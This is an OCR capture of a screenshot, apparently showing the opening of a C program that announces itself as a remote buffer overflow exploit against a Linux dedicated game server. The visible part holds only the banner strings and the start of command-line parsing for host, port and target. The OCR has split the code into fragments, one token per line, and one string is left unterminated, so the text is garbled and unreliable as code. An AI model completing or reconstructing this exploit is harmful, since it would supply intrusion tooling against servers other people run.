
Spearhead Dedicated server for 
Linux\n"
)
;
fprintf
(
stdout
,
"Remote buffer overflow 
exploit millhouse@IRCnet\n"
)
;
fprintf
(
stdout
,
"===========================================
memset
(
host
,
0x00
,
sizeof
(
host
)
)
;
while
(
(
opt 
=
getopt
(
argc
,
 argv
,
"h:p:t:"
)
)
!=
EOF
)
{
switch
(
opt
)
{
case
'h'
:
strncpy
(
host
,
 optarg
,
sizeof
(
host
)
-
1
)
;
break
;
case
'p'
:
port 
=
atoi
(
optarg
)
;
if
(
(
port
<=
0
)
||
(
port 
>
65535
)
)
{